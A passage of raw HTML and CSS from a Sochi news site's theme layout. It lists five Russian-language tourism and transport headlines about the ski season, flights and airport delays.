class="wpb_wrapper" ><div class="vc_row_inner tdi_122  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_122{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_122,.tdi_122 .tdc-inner-columns{display:block}.tdi_122 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_124  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_124{vertical-align:baseline}.tdi_124 .vc_column-inner>.wpb_wrapper,.tdi_124 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_124 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_125 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_125" ><style>.tdi_125{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_125{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_125{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_126 .tdm-col-icon{padding-right:10px}.tdi_126 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_126 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_126 .tdm-col-icon{padding-right:8px}.tdi_126 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_126 .tdm-col-icon{padding-right:6px}.tdi_126 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_126"><div class="tdm-col-icon"><style>.tdc-row .tdi_127{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_127:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_127 svg{fill:var(--accent-color-1)}.tdc-row .tdi_127 svg *{fill:inherit}body .tdi_125:hover .tdi_127:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_125:hover .tdi_127 svg{fill:@text_hover_color}body .tdi_125:hover .tdi_127 svg *{fill:inherit}.tdi_125:hover .tdi_127:before{color:var(--accent-color-1)}.tdi_125:hover .tdi_127 svg{fill:var(--accent-color-1)}.tdi_125:hover .tdi_127 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_127{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_127{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_127{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_127 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_128 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_128:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_128 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_128:hover .tdm-title{cursor:default}.tdc-row .tdi_128 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_128 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_128 "><h3 class="tdm-title tdm-title-sm">Туризм</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_125 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_125 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_125 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_129 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_129" ><style>.tdi_129{margin-bottom:30px!important}</style><style>.tdi_129 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_129 .td-image-container{display:none}body .tdi_129 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_129 .td-module-meta-info{padding:0}.tdi_129 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_129 .td_block_inner{margin-left:0;margin-right:0}.tdi_129 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_129 .td-post-vid-time{display:block}.tdi_129 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_129 .td-post-category:not(.td-post-extra-category){display:none}.tdi_129 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_129 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_129 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_129 .td-read-more{display:none}.tdi_129 .td-author-date{display:none}.tdi_129 .td-post-author-name{display:none}.tdi_129 .td-post-date,.tdi_129 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_129 .entry-review-stars{display:none}.tdi_129 .td-icon-star,.tdi_129 .td-icon-star-empty,.tdi_129 .td-icon-star-half{font-size:15px}.tdi_129 .td-module-comments{display:none}.tdi_129 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_129 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_129 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_129 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_129 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_129 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_129 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_129 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_129 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_129 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_129 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_129 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_129 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_129 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap,.tdi_129 .td-load-more-wrap{margin-top:15px}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_129 .td-load-more-wrap a i{font-size:10px}.tdi_129 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_129 .td-block-title a,.tdi_129 .td-block-title span{font-weight:700!important}.tdi_129 .td-subcat-list a,.tdi_129 .td-subcat-dropdown span,.tdi_129 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_129 .td-editor-date,.tdi_129 .td-editor-date .td-post-author-name a,.tdi_129 .td-editor-date .entry-date,.tdi_129 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_129 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_129 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_129 .td-image-container{display:none}.tdi_129 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_129 .td-module-container:before{bottom:-7.5px}.tdi_129 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_129 .td_module_wrap .td-module-container:before{display:block!important}.tdi_129 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_129 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap,.tdi_129 .td-load-more-wrap{margin-top:10px}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_129 .td-load-more-wrap a i{font-size:8px}.tdi_129 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_129 .td-post-category{font-size:14px!important}.tdi_129 .td-editor-date,.tdi_129 .td-editor-date .td-post-author-name a,.tdi_129 .td-editor-date .entry-date,.tdi_129 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_129 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_129 .td-image-container{display:none}.tdi_129 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_129 .td_module_wrap{float:right}.tdi_129 .td-module-container:before{bottom:-7.5px}.tdi_129 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_129 .td_module_wrap .td-module-container:before{display:block!important}.tdi_129 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_129 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_129 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap,.tdi_129 .td-load-more-wrap{margin-top:5px}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_129 .td-load-more-wrap a i{font-size:8px}.tdi_129 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_129 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_129 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_129 .td-image-wrap{padding-bottom:110%}.tdi_129 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_129 .td-image-container,.ie11 .tdi_129 .td-image-container{flex:0 0 auto}.tdi_129 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_129 .td_module_wrap{float:right}.tdi_129 .td-module-container:before{bottom:-10px}.tdi_129 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_129 .td_module_wrap .td-module-container:before{display:block!important}.tdi_129 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_129 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_129 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_129=new tdBlock();block_tdi_129.id="tdi_129";block_tdi_129.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","category_id":"114","sort":"","td_filter_default_txt":"","modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-9686","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_129","tdc_css_class":"tdi_129","tdc_css_class_style":"tdi_129_rand_style"}';block_tdi_129.td_column_number="1";block_tdi_129.block_type="td_flex_block_1";block_tdi_129.post_count="5";block_tdi_129.found_posts="2400";block_tdi_129.header_color="";block_tdi_129.ajax_pagination_infinite_stop="";block_tdi_129.max_num_pages="480";tdBlocksArray.push(block_tdi_129);</script><div class="td-block-title-wrap"></div><div id=tdi_129 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/meteorologi-prognozirujut-prodlenie-gornolyzhnogo-sezona-v-sochi-do-aprelja/" rel="bookmark" class="td-image-wrap " title="Метеорологи прогнозируют продление горнолыжного сезона в Сочи до апреля"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/photo_2_2025-12-02_10-54-31-696x465.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/meteorologi-prognozirujut-prodlenie-gornolyzhnogo-sezona-v-sochi-do-aprelja/" rel="bookmark" title="Метеорологи прогнозируют продление горнолыжного сезона в Сочи до апреля">Метеорологи прогнозируют продление горнолыжного сезона в Сочи до апреля</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/meteorologi-prognozirujut-prodlenie-gornolyzhnogo-sezona-v-sochi-do-aprelja/#respond">0</a></span> </span></div><div class="td-excerpt">Научный руководитель Гидрометцентра России Роман Вильфанд сделал оптимистичный прогноз...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/passazhiropotok-mezhdu-siriusom-i-gornym-sochi-vyros-pochti-v-3-5-raza/" rel="bookmark" class="td-image-wrap " title="Пассажиропоток между Сириусом и горным Сочи вырос почти в 3,5 раза"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/photo_4_2026-01-22_14-17-33-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/passazhiropotok-mezhdu-siriusom-i-gornym-sochi-vyros-pochti-v-3-5-raza/" rel="bookmark" title="Пассажиропоток между Сириусом и горным Сочи вырос почти в 3,5 раза">Пассажиропоток между Сириусом и горным Сочи вырос почти в 3,5 раза</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/passazhiropotok-mezhdu-siriusom-i-gornym-sochi-vyros-pochti-v-3-5-raza/#respond">0</a></span> </span></div><div class="td-excerpt">Пассажиропоток между федеральной территорией Сириус и горными курортами этой...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/aviakompanija-vyplatit-passazhiram-bolee-138-tysjach-iz-za-sorvannogo-rejsa-v-sochi/" rel="bookmark" class="td-image-wrap " title="Авиакомпания выплатит пассажирам более 138 тысяч из-за сорванного рейса в Сочи"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/12/photo_2024-10-16_15-21-38-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/aviakompanija-vyplatit-passazhiram-bolee-138-tysjach-iz-za-sorvannogo-rejsa-v-sochi/" rel="bookmark" title="Авиакомпания выплатит пассажирам более 138 тысяч из-за сорванного рейса в Сочи">Авиакомпания выплатит пассажирам более 138 тысяч из-за сорванного рейса в Сочи</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/aviakompanija-vyplatit-passazhiram-bolee-138-tysjach-iz-za-sorvannogo-rejsa-v-sochi/#respond">0</a></span> </span></div><div class="td-excerpt">Авиакомпания Победа обязана выплатить потребителю более 138 тысяч рублей...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/iz-sochi-snova-mozhno-uletet-na-phuket-prjamym-rejsom/" rel="bookmark" class="td-image-wrap " title="Из Сочи снова можно улететь на Пхукет прямым рейсом"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/1920px-phuket_aerial-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/iz-sochi-snova-mozhno-uletet-na-phuket-prjamym-rejsom/" rel="bookmark" title="Из Сочи снова можно улететь на Пхукет прямым рейсом">Из Сочи снова можно улететь на Пхукет прямым рейсом</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/iz-sochi-snova-mozhno-uletet-na-phuket-prjamym-rejsom/#respond">0</a></span> </span></div><div class="td-excerpt">Российская авиакомпания AZUR air с 28 января возобновляет прямые...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-ajeroportu-sochi-zaderzhany-vylety-dvuh-rejsov-bolee-chem-na-dva-chasa/" rel="bookmark" class="td-image-wrap " title="В аэропорту Сочи задержаны вылеты двух рейсов более чем на два часа"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/ajeroport-sochi-696x505.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-ajeroportu-sochi-zaderzhany-vylety-dvuh-rejsov-bolee-chem-na-dva-chasa/" rel="bookmark" title="В аэропорту Сочи задержаны вылеты двух рейсов более чем на два часа">В аэропорту Сочи задержаны вылеты двух рейсов более чем на два часа</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/v-ajeroportu-sochi-zaderzhany-vylety-dvuh-rejsov-bolee-chem-na-dva-chasa/#respond">0</a></span> </span></div><div class="td-excerpt">Пресс-служба аэропорта Сочи прокомментировала ситуацию на утро 22 января....</div></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_130 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_130" ><style>.tdi_130{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_130{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_130{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_131 .tdm-col-icon{padding-right:10px}.tdi_131 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_131 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_131 .tdm-col-icon{padding-right:8px}.tdi_131 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_131 .tdm-col-icon{padding-right:6px}.tdi_131 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_131"><div class="tdm-col-icon"><style>.tdc-row .tdi_132{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_132:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_132 svg{fill:var(--accent-color-1)}.tdc-row .tdi_132 svg *{fill:inherit}body .tdi_130:hover .tdi_132:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_130:hover .tdi_132 svg{fill:@text_hover_color}body .tdi_130:hover .tdi_132 svg *{fill:inherit}.tdi_130:hover .tdi_132:before{color:var(--accent-color-1)}.tdi_130:hover .tdi_132 svg{fill:var(--accent-color-1)}.tdi_130:hover .tdi_132 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_132{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_132{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_132{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_132 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_133 .tdm-title{color:var(--base-color-1)}body .tdc-row 